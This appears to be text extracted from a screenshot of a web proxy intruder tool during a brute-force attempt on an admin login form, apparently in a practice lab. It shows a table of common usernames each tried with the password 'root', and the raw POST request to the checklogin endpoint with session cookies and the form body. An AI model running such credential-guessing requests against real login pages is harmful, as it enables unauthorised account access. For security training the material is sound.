 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1650
1 root root 200 1650
2 123456 root 200 1650
3 zkaq root 200 1650
4 admin root 200 1650
5 test root 200 1650
7 guest root 200 1650
8 systemadmin root 200 1650
6 system root 200 1650
9 test1 root 200 1650
10 test12 root 200 1650
11 test123 root 200 1650
Request Response
Raw Params Headers Hex
POST /dami_zhifu/dami_baopo/Admin.php?s=/Public/checklogin HTTP/1.1
Host: 59.63.200.79:8003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://59.63.200.79:8003
Connection: close
Referer: http://59.63.200.79:8003/dami_zhifu/dami_baopo/Admin.php?s=/Public/login
Cookie: UM_distinctid=173e29bb56f1ea-02bee9f5bbd879-4c302273-111600-173e29bb570259; CNZZDATA1257137=cnzz_eid%3D2142895135-1597229357-%26ntime%3D1600399281;
Hm_lvt_933ac4bd0bde2a20ee7ab14987d36fe4=1600157397,1600255030,1600259159,1600342032; BkGOp9578O_think_template=default; ASPSESSIONIDAQBATCTQ=ENHDNPMBABIMGCAKEBEHNLCP;
Hm_lpvt_933ac4bd0bde2a20ee7ab14987d36fe4=1600399294; ASPSESSIONIDQABRTATQ=KLONNNNBMMHOONPOKLBAPDKI; ADMINSESSIONIDCSTRCSDQ=LBMLMBCCNPFINOANFGLPCFBC;
ASPSESSIONIDAAQRQBRQ=EOGLFDOBFPGOLNBFOCKOKCHA; PHPSESSID=njh4qo8bl05tvrblc3o4um2nd6
Upgrade-Insecure-Requests: 1
username=123456&password=root&verify=23596
? < + > Type a search term 0 matches
Finished